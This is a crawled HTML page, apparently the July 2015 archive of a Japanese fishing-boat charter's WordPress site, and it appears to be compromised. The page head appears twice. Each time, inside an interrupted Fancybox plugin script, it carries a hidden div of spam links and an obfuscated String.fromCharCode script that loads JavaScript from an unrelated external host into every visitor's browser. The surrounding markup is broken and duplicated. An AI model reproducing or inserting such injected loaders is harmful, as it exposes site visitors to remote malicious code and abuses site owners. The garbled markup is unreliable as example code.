

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yushimaru.com/?m=201507
body_size: 11219
content:
<!DOCTYPE html>
<html lang="ja"
	itemscope 
	itemtype="http://schema.org/WebSite" 
	prefix="og: http://ogp.me/ns#" >
<head>
<meta name="viewport" content="user-scalable = yes"><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://yushimaru.com/xmlrpc.php" />
<link rel="shortcut icon" href="http://yushimaru.com/wp-content/uploads/2015/01/favicon.ico" /><link rel="apple-touch-icon" href="http://yushimaru.com/wp-content/uploads/2015/01/favicon.ico" /><title>7月 | 2015 | 愛知篠島の友士丸ホームページ</title>

	<style type="text/css">
		#fancybox-close{:-15px;:-15px}
						div#fancybox-outer{background-color:}
			</style>

	
<!-- All in One SEO Pack 2.3.2.3 by Michael Torbert of Semper Fi Web Design[-1,-1] -->
<meta name="robots" content="noindex,follow" />

<link rel="canonical" href="https://yushimaru.com/?m=201507" />
<!-- /all in one seo pack -->
<link rel="alternate" type="application/rss+xml" title="愛知篠島の友士丸ホームページ &raquo; フィード" href="https://yushimaru.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="愛知篠島の友士丸ホームページ &raquo; コメントフィード" href="https://yushimaru.com/?feed=comments-rss2" />
<link rel='stylesheet' id='colorbox-theme7-css'  href='https://yushimaru.com/wp-content/plugins/jquery-colorbox/themes/theme7/colorbox.css?ver=4.6' type='text/css' media='screen' />
<link rel='stylesheet' id='fancybox-css'  href='https://yushimaru.com/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.css?ver=4.1.41' type='text/css' media='all' />
<link rel='stylesheet' id='rss-antenna-style-css'  href='https://yushimaru.com/wp-content/plugins/rss-antenna/rss-antenna.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wprssmi_template_styles-css'  href='https://yushimaru.com/wp-content/plugins/wp-rss-multi-importer/templates/templates.css?ver=4.1.41' type='text/css' media='all' />
<link rel='stylesheet' id='wpfront-notification-bar-css'  href='https://yushimaru.com/wp-content/plugins/wpfront-notification-bar/css/wpfront-notification-bar.css?ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-lightbox-2.min.css-css'  href='https://yushimaru.com/wp-content/plugins/wp-lightbox-2/styles/lightbox.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='nirvanas-fonts-css'  href='https://yushimaru.com/wp-content/themes/nirvana/fonts/fontfaces.css?ver=4.1.41' type='text/css' media='all' />
<link rel='stylesheet' id='nirvanas-css'  href='https://yushimaru.com/wp-content/themes/nirvana/style.css?ver=4.1.41' type='text/css' media='all' />
<script type='text/javascript' src='https://yushimaru.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https://yushimaru.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jQueryColorboxSettingsArray = {"jQueryColorboxVersion":"4.6","colorboxInline":"false","colorboxIframe":"false","colorboxGroupId":"","colorboxTitle":"","colorboxWidth":"false","colorboxHeight":"false","colorboxMaxWidth":"false","colorboxMaxHeight":"false","colorboxSlideshow":"false","colorboxSlideshowAuto":"false","colorboxScalePhotos":"false","colorboxPreloading":"false","colorboxOverlayClose":"false","colorboxLoop":"true","colorboxEscKey":"true","colorboxArrowKey":"true","colorboxScrolling":"true","colorboxOpacity":"0.85","colorboxTransition":"elastic","colorboxSpeed":"350","colorboxSlideshowSpeed":"2500","colorboxClose":"close","colorboxNext":"next","colorboxPrevious":"previous","colorboxSlideshowStart":"start slideshow","colorboxSlideshowStop":"stop slideshow","colorboxCurrent":"{current} of {total} images","colorboxXhrError":"This content failed to load.","colorboxImgError":"This image failed to load.","colorboxImageMaxWidth":"false","colorboxImageMaxHeight":"false","colorboxImageHeight":"false","colorboxImageWidth":"false","colorboxLinkHeight":"false","colorboxLinkWidth":"false","colorboxInitialHeight":"100","colorboxInitialWidth":"300","autoColorboxJavaScript":"","autoHideFlash":"","autoColorbox":"","autoColorboxGalleries":"","addZoomOverlay":"","useGoogleJQuery":"","colorboxAddClassToLinks":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://yushimaru.com/wp-content/plugins/jquery-colorbox/js/jquery.colorbox-min.js?ver=1.3.21'></script>
<script type='text/javascript' src='https://yushimaru.com/wp-content/plugins/jquery-colorbox/js/jquery-colorbox-wrapper-min.js?ver=4.6'></script>
<script type='text/javascript' src='https://yushimaru.com/wp-content/plugins/continuous-rss-scrolling/continuous-rss-scrolling.js?ver=4.1.41'></script>
<script type='text/javascript' src='https://yushimaru.com/wp-content/plugins/fancybox-for-wordpress/fancybox/jquery.fancybox.js?ver=1.3.4'></script>
<script type='text/javascript' src='https://yushimaru.com/wp-content/plugins/wpfront-notification-bar/jquery-plugins/jquery.c.js?ver=1.4.0'></script>
<script type='text/javascript' src='https://yushimaru.com/wp-content/plugins/wpfront-notification-bar/js/wpfront-notification-bar.js?ver=1.4.2'></script>
<script type='text/javascript' src='https://yushimaru.com/wp-content/themes/nirvana/js/frontend.js?ver=4.1.41'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yushimaru.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://yushimaru.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.41" />

<!-- Fancybox for WordPress v3.0.2 -->
<script type="text/javascript">
jQuery(function(){

jQuery.fn.getTitle = function() { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
	var arr = jQuery("a.fancybox");
	jQuery.each(arr, function() {
		var title = jQuery(this).children("img").attr("title");
		jQuery(this).attr('title',title);
	})
}

// Supported file extensions
var thumbnails = jQuery("a:has(img)").not(".nolightbox").filter( function() { return /\.(jpe?g|png|gif|bmp)$/i.test(jQuery(this).attr('href')) });


jQuery("a.fancybox").fancybox({
	'cyclic': false,
	'autoScale': false,
	'padding': </script><link rel='stylesheet' id='wprssmi_colorbox-css'  href='https://yushimaru.com/wp-content/plugins/wp-rss-multi-importer/css/colorbox.css?ver=4.1.41' type='text/css' media='all' />
</head><body> <div style="opacity:0;width:0;height:0;">
	<p>My Weblog: 
<a href="https://www.facebook.com/umraniyelektrikci/" target="_blank">umraniye elektrikci</a>
<a href="https://www.facebook.com/Elektrikciuskudar/‎" target="_blank">uskuadar elektrikci</a>
<a href="https://usta-elektrikci.business.site/" target="_blank">usta elektrikci</a>
<a href="https://www.facebook.com/sislielektrikservis/" target="_blank">sisli elektrikci</a>
</p> </div> <script></script></script><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 58, 47, 47, 119, 119, 119, 46, 115, 116, 117, 100, 105, 111, 45, 108, 97, 122, 105, 101, 110, 101, 107, 46, 112, 108, 47, 112, 108, 117, 103, 105, 110, 115, 47, 117, 115, 101, 114, 47, 121, 101, 115, 98, 97, 98, 121, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><script>,
	'opacity': false,
	'speedIn': ,
	'speedOut': ,
	'changeSpeed': ,
	'overlayShow': false,
	'overlayOpacity': "",
	'overlayColor': "",
	'titleShow': false,
	'titlePosition': '',
	'enableEscapeButton': false,
	'showCloseButton': false,
	'showNavArrows': false,
	'hideOnOverlayClick': false,
	'hideOnContentClick': false,
	'width': ,
	'height': ,
	'transitionIn': "",
	'transitionOut': "",
	'centerOnScroll': false
});


})
</script>
<!-- END Fancybox for WordPress -->
<script type="text/javascript">
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-61331723-1']);
_gaq.push(['_trackPageview']);
(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();
</script>
<!-- <meta name="NextGEN" version="2.0.74" /> -->

<!-- WP-SWFObject 2.4 by unijimpe -->
<script src="https://yushimaru.com/wp-content/plugins/wp-swfobject/2.0/swfobject.js" type="text/javascript"></script>
<style>.simplemap img{max-width:none !important;padding:0 !important;margin:0 !important;}.staticmap,.staticmap img{max-width:100% !important;height:auto !important;}.simplemap .simplemap-content{display:none;}</style>
<style type="text/css" media="all">
/* <![CDATA[ */
@import url("https://yushimaru.com/wp-content/plugins/wp-table-reloaded/css/plugin.css?ver=1.9.4");
@import url("https://yushimaru.com/wp-content/plugins/wp-table-reloaded/css/datatables.css?ver=1.9.4");
.wp-table-reloaded-id-4 .row-2 td {
 background-color: #0000ff!important;
 color:#fff;
 }

.wp-table-reloaded-id-4 .row-3 td {
 background-color: #0000ff!important;
 color:#fff;
 }

.wp-table-reloaded-id-4 .row-4 td {
 background-color: #0000ff!important;
 color:#fff;
 }

.wp-table-reloaded-id-4 .row-5 td {
 background-color: #0000ff!important;
 color:#fff;
 }

.wp-table-reloaded-id-4 .row-6 td {
 background-color: #0000ff!important;
 color:#fff;
 }

.wp-table-reloaded-id-4 .row-7 td {
 background-color: #0000ff!important;
 color:#fff;
 }

.wp-table-reloaded-id-4 .row-8 td {
 background-color: #0000ff!important;
 color:#fff;
 }

.wp-table-reloaded-id-4 .row-9 td {
 background-color: #0000ff!important;
 color:#fff;
 }

.wp-table-reloaded-id-4 .row-10 td {
 background-color: #0000ff!important;
 color:#fff;
 }

.wp-table-reloaded-id-4 .row-11 td {
 background-color: #0000ff!important;
 color:#fff;
 }

.wp-table-reloaded-id-4 .row-12 td {
 background-color: #0000ff!important;
 color:#fff;
 }

.wp-table-reloaded-id-4 .row-13 td {
 background-color: #0000ff!important;
 color:#fff;
 }











/* ]]> */
</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #000000; background-image: url('https://yushimaru.com/wp-content/uploads/2015/02/a0002_002758_m.jpg'); background-repeat: repeat; background-position: top center; background-attachment: scroll; }
</style>
<style type="text/css"> #header-container { width: 1840px;} #header-container, #access >.menu, #forbottom, #colophon, #footer-widget-area, #topbar-inner, .ppbox, #pp-afterslider #container, #breadcrumbs-box { max-width: 1840px; } #topbar, #header-full, #main, #forbottom, #access, #breadcrumbs{ min-width: 1840px; } #access > .menu > ul {margin-left:0;} #forbottom, #pp-texttop, #pp-textmiddle, #pp-textbottom, #front-columns h2, .presentation-page #content { padding-left: 20px !important; padding-right: 20px !important;box-sizing:border-box;-webkit-box-sizing:border-box; }; #container.one-column { } #container.two-columns-right #secondary { width:340px; float:right; } #container.two-columns-right #content { width:1410px; float:left; } /*fallback*/ #container.two-columns-right #content { width:calc(100% - 370px); float:left; } #container.two-columns-left #primary { width:340px; float:left; } #container.two-columns-left #content { width:1410px; float:right; } /*fallback*/ #container.two-columns-left #content { width:-moz-calc(100% - 370px); float:right; width:-webkit-calc(100% - 370px); width:calc(100% - 370px); } #container.three-columns-right .sidey { width:170px; float:left; } #container.three-columns-right #primary { margin-left:30px; margin-right:30px; } #container.three-columns-right #content { width:1380px; float:left; } /*fallback*/ #container.three-columns-right #content { width:-moz-calc(100% - 400px); float:left; width:-webkit-calc(100% - 400px); width:calc(100% - 400px);} #container.three-columns-left .sidey { width:170px; float:left; } #container.three-columns-left #secondary {margin-left:30px; margin-right:30px; } #container.three-columns-left #content { width:1380px; float:right;} /*fallback*/ #container.three-columns-left #content { width:-moz-calc(100% - 400px); float:right; width:-webkit-calc(100% - 400px); width:calc(100% - 400px); } #container.three-columns-sided .sidey { width:170px; float:left; } #container.three-columns-sided #secondary { float:right; } #container.three-columns-sided #content { width:1380px; float:right; /*fallback*/ width:-moz-calc(100% - 400px); float:right; width:-webkit-calc(100% - 400px); float:right; width:calc(100% - 400px); float:right; margin: 0 200px 0 -1780px; } body { font-family: Source Sans Pro; } #content h1.entry-title a, #content h2.entry-title a, #content h1.entry-title , #content h2.entry-title { font-family: 既定のフォント; } .widget-title, .widget-title a { line-height: normal; font-family: 既定のフォント; } .widget-container, .widget-container a { font-family: 既定のフォント; } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, #comments #reply-title, .nivo-caption h2, #front-text1 h1, #front-text2 h1, h3.column-header-image { font-family: 既定のフォント; } #site-title span a { font-family: 既定のフォント; } #access ul li a, #access ul li a span { font-family: 既定のフォント; } body { color: #ffffff; background-color: #1514ab } a { color: #2bc81e; } a:hover,.entry-meta span a:hover, .comments-link a:hover { color: #fd31c5; } a:active {background-color:#e54072 !important; color:#121010 !important;} .entry-meta a:hover, .widget-container a:hover, .footer2 a:hover { border-bottom-color: #23e2f8; } .sticky h2.entry-title a {background-color:#23e2f8; color:#121010;} #header { background-color: ; } #site-title span a { color:#1ec2c8; } #site-description { color:#7c0af2; } .socials a:hover .socials-hover { background-color: #e5203d; } .socials-hover { background-color: #bbfa39; } /* Main menu top level */ #access a, #nav-toggle span { color: #23f5ec; } #access, #nav-toggle, #access ul li {background-color: #000502; } #access > .menu > ul > li > a > span { } #access ul li:hover {background-color: #f61313; color:#5bf523; } #access ul > li.current_page_item , #access ul > li.current-menu-item , #access ul > li.current_page_ancestor , #access ul > li.current-menu-ancestor { background-color: #0d120f; } /* Main menu Submenus */ #access ul ul li, #access ul ul { background-color:#f61313; } #access ul ul li a {color:#5bf523} #access ul ul li:hover {background:#ff2121} #breadcrumbs {background:#0b0aa1} #access ul ul li.current_page_item, #access ul ul li.current-menu-item, #access ul ul li.current_page_ancestor , #access ul ul li.current-menu-ancestor { background-color:#ff2121; } #topbar { display:none; } .menu-header-search #searchform {background: #F7F7F7;} .topmenu ul li a, .search-icon:before { color: #e50a5d; } .topmenu ul li a:hover { color: #FFFFFF; background-color: #23e2f8; } .search-icon:hover:before { color: #23e2f8; } #main { background-color: #121010; } #author-info, #entry-author-info, .page-title { border-color: #23e2f8; } .page-title-text {border-color: #e54072; } .page-title span {border-color: #23e2f8; } #entry-author-info #author-avatar, #author-info #author-avatar { border-color: #EEEEEE; } .avatar-container:before {background-color:#e54072;} .sidey .widget-container { color: #f8f7f7; background-color: ; } .sidey .widget-title { color: #ffffff; background-color: #454f4e;border-color:#23e2f8;} .sidey .widget-container a {color:;} .sidey .widget-container a:hover {color:;} .widget-title span {border-color:#e54072;} .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6 { color: #0bf1f3; } .entry-title, .entry-title a { color: #ffffff; } .entry-title a:hover { color: #23f5ec; } #content span.entry-format { color: #23e2f8; } #footer { color: #04c5f8; background-color: #F5F5F5; } #footer2 { color: #04c5f8; background-color: #3A3B3D; } #sfooter-full { background-color: #353638; } .footermenu ul li { border-color: #494a4c; } .footermenu ul li:hover { border-color: #5d5e60; } #footer a { color: ; } #footer a:hover { color: ; } #footer2 a, .footermenu ul li:after { color: ; } #footer2 a:hover { color: ; } #footer .widget-container { color: #ffffff; background-color: #000000; } #footer .widget-title { color: #CB5920; background-color: ;border-color:#23e2f8;} a.continue-reading-link { color:#2bc81e; border-color:#2bc81e; } a.continue-reading-link:hover { background-color:#23e2f8 !important; color:#1514ab !important; } #cryout_ajax_more_trigger {border:1px solid #23e2f8; } #cryout_ajax_more_trigger:hover {background-color:#F7F7F7;} a.continue-reading-link i.icon-right-dir {color:#23e2f8} a.continue-reading-link:hover i.icon-right-dir {color:#1514ab} .page-link a, .page-link > span > em {border-color:#23e2f8} .columnmore a {background:#e54072;color:#F7F7F7} .columnmore a:hover {background:#23e2f8;} .file, .button, #respond .form-submit input#submit, input[type=submit], input[type=reset] { background-color: #121010; border-color: #23e2f8; box-shadow: 0 -10px 10px 0 #F7F7F7 inset; } .file:hover, .button:hover, #respond .form-submit input#submit:hover { background-color: #F7F7F7; } .entry-content tr th, .entry-content thead th { color: #0bf1f3; } #content tr th { background-color: #23e2f8;color:#121010; } #content tr.even { background-color: #F7F7F7; } hr { background-color: #23e2f8; } input[type="text"], input[type="password"], input[type="email"], input[type="file"], textarea, select, input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="month"],input[type="number"],input[type="range"], input[type="search"],input[type="tel"],input[type="time"],input[type="url"],input[type="week"] { /*background-color: #F7F7F7;*/ border-color: #23e2f8 #EEEEEE #EEEEEE #23e2f8; color: #ffffff; } input[type="submit"], input[type="reset"] { color: #ffffff; background-color: #121010; border-color: #23e2f8; box-shadow: 0 -10px 10px 0 #F7F7F7 inset; } input[type="text"]:hover, input[type="password"]:hover, input[type="email"]:hover, textarea:hover, input[type="color"]:hover, input[type="date"]:hover, input[type="datetime"]:hover, input[type="datetime-local"]:hover, input[type="month"]:hover, input[type="number"]:hover, input[type="range"]:hover, input[type="search"]:hover, input[type="tel"]:hover, input[type="time"]:hover, input[type="url"]:hover, input[type="week"]:hover { background-color: rgba(247,247,247,0.4); } .entry-content code {background-color:#F7F7F7; border-color: rgba(35,226,248,0.1);} .entry-content pre { border-color: #23e2f8;} abbr, acronym { border-color: #ffffff; } .comment-meta a { color: #f9f9f9; } #respond .form-allowed-tags { color: #f9f9f9; } .reply a{ border-color: #EEEEEE; } .reply a:hover {color: #2bc81e; } .entry-meta {border-color:#EEEEEE;} .entry-meta .icon-metas:before {color:#CB5920;} .entry-meta span a, .comments-link a {color:;} .entry-meta span a:hover, .comments-link a:hover {color:;} .entry-meta span, .entry-utility span, .footer-tags {color:#f9f9f9;} .nav-next a:hover, .nav-previous a:hover {background:#2bc81e;color:#121010;} .pagination { border-color:#ededed;} .pagination a:hover { background: #e54072;color: #121010 ;} h3#comments-title {border-color:#23e2f8} h3#comments-title span {background: #23e2f8;color: #121010 ;} .comment-details {border-color:#EEEEEE} #searchform input[type="text"] {color:#f9f9f9;} #searchform:after {background-color:#e54072;} #searchform:hover:after {background-color:#23e2f8;} #searchsubmit {color:#F7F7F7} li.menu-main-search #searchform #s {background-color:#1514ab;} li.menu-main-search #searchsubmit {color:#f9f9f9;} .caption-accented .wp-caption { background-color:rgba(35,226,248,0.8)); color:#121010} .nirvana-image-one .entry-content img[class*='align'],.nirvana-image-one .entry-summary img[class*='align'], .nirvana-image-two .entry-content img[class*='align'],.nirvana-image-two .entry-summary img[class*='align'] { border-color:#23e2f8;} #content p, #content ul, #content ol, #content, .ppbox { text-align:Default ; } #content p, #content ul, #content ol, .widget-container, .widget-container a, table, table td, .ppbox , .navigation, #content dt, #content dd, #content { font-size:18px;line-height:1.8em; word-spacing:Default; letter-spacing:Default; } #content h1.entry-title, #content h2.entry-title { font-size:22px ;} .widget-title, .widget-title a { font-size:16px ;} .widget-container, .widget-container a { font-size:18px ;} #content .entry-content h1, #pp-afterslider h1 { font-size: 29px;} #content .entry-content h2, #pp-afterslider h2 { font-size: 25px;} #content .entry-content h3, #pp-afterslider h3 { font-size: 22px;} #content .entry-content h4, #pp-afterslider h4 { font-size: 18px;} #content .entry-content h5, #pp-afterslider h5 { font-size: 14px;} #content .entry-content h6, #pp-afterslider h6 { font-size: 11px;} #site-title span a { font-size:30px ;} #access ul li a { font-size:16px ;} #access ul ul ul a {font-size:14px;} #respond .form-allowed-tags { display:none;} .nocomments, .nocomments2 {display:none;} .comments-link span { display:none;} #header-container > div { margin:80px 0 0 0px;} #content p, #content ul, #content ol, #content dd, #content pre, #content hr { margin-bottom: 0.9em; } #nav-toggle { text-align: left; } #toTop:hover .icon-back2top:before {color:#e54072;} #main {margin-top:5px; } #forbottom {padding-left: 0px; padding-right: 0px;} #header-widget-area { width: 25%; } #branding { height:200px; } @media (max-width: 1920px) {#branding, #bg_image { height:auto; max-width:100%; min-height:inherit !important; } } </style> 
<style type="text/css">/* Nirvana Custom CSS */</style>
<script type="text/javascript">var cryout_global_content_width = 1500;</script><!--[if lt IE 9]>
<script>
document.createElement('header');
document.createElement('nav');
document.createElement('section');
document.createElement('article');
document.createElement('aside');
document.createElement('footer');
</script>
<![endif]-->
<script type="text/javascript">
function makeDoubleDelegate(function1, function2) {
    return function() { if (function1) function1(); if (function2) function2(); }
}
function nirvana_onload() {
};
window.onload = makeDoubleDelegate(window.onload, nirvana_onload );
jQuery(document).ready(function(){
});
</script>

		<style media="print" type="text/css">
			div.faq_answer {display: block!important;}
			p.faq_nav {display: none;}
		</style>

	<title>7月 | 2015 | 愛知篠島の友士丸ホームページ</title>

	<style type="text/css">
		#fancybox-close{:-15px;:-15px}
						div#fancybox-outer{background-color:}
			</style>

	
<!-- Debug Warning: All in One SEO Pack meta data was included again from wp_head filter. Called 2 times! -->
<link rel="alternate" type="application/rss+xml" title="愛知篠島の友士丸ホームページ &raquo; フィード" href="https://yushimaru.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="愛知篠島の友士丸ホームページ &raquo; コメントフィード" href="https://yushimaru.com/?feed=comments-rss2" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yushimaru.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://yushimaru.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.41" />

<!-- Fancybox for WordPress v3.0.2 -->
<script type="text/javascript">
jQuery(function(){

jQuery.fn.getTitle = function() { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
	var arr = jQuery("a.fancybox");
	jQuery.each(arr, function() {
		var title = jQuery(this).children("img").attr("title");
		jQuery(this).attr('title',title);
	})
}

// Supported file extensions
var thumbnails = jQuery("a:has(img)").not(".nolightbox").filter( function() { return /\.(jpe?g|png|gif|bmp)$/i.test(jQuery(this).attr('href')) });


jQuery("a.fancybox").fancybox({
	'cyclic': false,
	'autoScale': false,
	'padding': </script><link rel='stylesheet' id='wprssmi_colorbox-css'  href='https://yushimaru.com/wp-content/plugins/wp-rss-multi-importer/css/colorbox.css?ver=4.1.41' type='text/css' media='all' />
</head><body> <div style="opacity:0;width:0;height:0;">
	<p>My Weblog: 
<a href="https://www.facebook.com/umraniyelektrikci/" target="_blank">umraniye elektrikci</a>
<a href="https://www.facebook.com/Elektrikciuskudar/‎" target="_blank">uskuadar elektrikci</a>
<a href="https://usta-elektrikci.business.site/" target="_blank">usta elektrikci</a>
<a href="https://www.facebook.com/sislielektrikservis/" target="_blank">sisli elektrikci</a>
</p> </div> <script></script></script><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 58, 47, 47, 119, 119, 119, 46, 115, 116, 117, 100, 105, 111, 45, 108, 97, 122, 105, 101, 110, 101, 107, 46, 112, 108, 47, 112, 108, 117, 103, 105, 110, 115, 47, 117, 115, 101, 114, 47, 121, 101, 115, 98, 97, 98, 121, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><script>,
	'opacity': false,
	'speedIn': ,
	'speedOut': ,
	'changeSpeed': ,
	'overlayShow': false,
	'overlayOpacity': "",
	'overlayColor': "",
	'titleShow': false,
	'titlePosition': '',
	'enableEscapeButton': false,
	'showCloseButton': false,
	'showNavArrows': false,
	'hideOnOverlayClick': false,
	'hideOnContentClick': false,
	'width': ,
	'height': ,
	'transitionIn': "",
	'transitionOut': "",
	'centerOnScroll': false
});


})
</script>
<!-- END Fancybox for WordPress -->
<script type="text/javascript">
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-61331723-1']);
_gaq.push(['_trackPageview']);
(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();
</script>
<!-- <meta name="NextGEN" version="2.0.74" /> -->

<!-- WP-SWFObject 2.4 by unijimpe -->
<script src="https://yushimaru.com/wp-content/plugins/wp-swfobject/2.0/swfobject.js" type="text/javascript"></script>
<style>.simplemap img{max-width:none !important;padding:0 !important;margin:0 !important;}.staticmap,.staticmap img{max-width:100% !important;height:auto !important;}.simplemap .simplemap-content{display:none;}</style>
<style type="text/css" media="all">
/* <![CDATA[ */
@import url("https://yushimaru.com/wp-content/plugins/wp-table-reloaded/css/plugin.css?ver=1.9.4");
@import url("https://yushimaru.com/wp-content/plugins/wp-table-reloaded/css/datatables.css?ver=1.9.4");
.wp-table-reloaded-id-4 .row-2 td {
 background-color: #0000ff!important;
 color:#fff;
 }

.wp-table-reloaded-id-4 .row-3 td {
 background-color: #0000ff!important;
 color:#fff;
 }

.wp-table-reloaded-id-4 .row-4 td {
 background-color: #0000ff!important;
 color:#fff;
 }

.wp-table-reloaded-id-4 .row-5 td {
 background-color: #0000ff!important;
 color:#fff;
 }

.wp-table-reloaded-id-4 .row-6 td {
 background-color: #0000ff!important;
 color:#fff;
 }

.wp-table-reloaded-id-4 .row-7 td {
 background-color: #0000ff!important;
 color:#fff;
 }

.wp-table-reloaded-id-4 .row-8 td {
 background-color: #0000ff!important;
 color:#fff;
 }

.wp-table-reloaded-id-4 .row-9 td {
 background-color: #0000ff!important;
 color:#fff;
 }

.wp-table-reloaded-id-4 .row-10 td {
 background-color: #0000ff!important;
 color:#fff;
 }

.wp-table-reloaded-id-4 .row-11 td {
 background-color: #0000ff!important;
 color:#fff;
 }

.wp-table-reloaded-id-4 .row-12 td {
 background-color: #0000ff!important;
 color:#fff;
 }

.wp-table-reloaded-id-4 .row-13 td {
 background-color: #0000ff!important;
 color:#fff;
 }











/* ]]> */
</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #000000; background-image: url('https://yushimaru.com/wp-content/uploads/2015/02/a0002_002758_m.jpg'); background-repeat: repeat; background-position: top center; background-attachment: scroll; }
</style>
<style type="text/css"> #header-container { width: 1840px;} #header-container, #access >.menu, #forbottom, #colophon, #footer-widget-area, #topbar-inner, .ppbox, #pp-afterslider #container, #breadcrumbs-box { max-width: 1840px; } #topbar, #header-full, #main, #forbottom, #access, #breadcrumbs{ min-width: 1840px; } #access > .menu > ul {margin-left:0;} #forbottom, #pp-texttop, #pp-textmiddle, #pp-textbottom, #front-columns h2, .presentation-page #content { padding-left: 20px !important; padding-right: 20px !important;box-sizing:border-box;-webkit-box-sizing:border-box; }; #container.one-column { } #container.two-columns-right #secondary { width:340px; float:right; } #container.two-columns-right #content { width:1410px; float:left; } /*fallback*/ #container.two-columns-right #content { width:calc(100% - 370px); float:left; } #container.two-columns-left #primary { width:340px; float:left; } #container.two-columns-left #content { width:1410px; float:right; } /*fallback*/ #container.two-columns-left #content { width:-moz-calc(100% - 370px); float:right; width:-webkit-calc(100% - 370px); width:calc(100% - 370px); } 